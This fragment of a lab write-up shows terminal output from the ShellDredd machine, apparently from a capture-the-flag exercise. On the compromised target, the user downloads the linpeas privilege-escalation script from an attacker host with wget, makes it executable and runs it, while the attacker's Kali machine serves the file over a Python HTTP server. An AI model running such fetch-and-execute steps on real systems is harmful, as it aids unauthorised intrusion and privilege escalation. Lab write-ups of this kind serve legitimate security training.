 hannah@ShellDredd:/tmp$ wget http://192.168.45.177/linpeas.sh
--2023-09-07 22:16:29--  http://192.168.45.177/linpeas.sh
Connecting to 192.168.45.177:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh                      100%[====================================================>] 758.76K  1.16MB/s    in 0.6s
2023-09-07 22:16:30 (1.16 MB/s) - 'linpeas.sh' saved [776967/776967]
hannah@ShellDredd:/tmp$ chmod +x linpeas.sh
hannah@ShellDredd:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.235.130 - - [07/Sep/2023 15:16:29] "GET /linpeas.sh HTTP/1.1" 200 -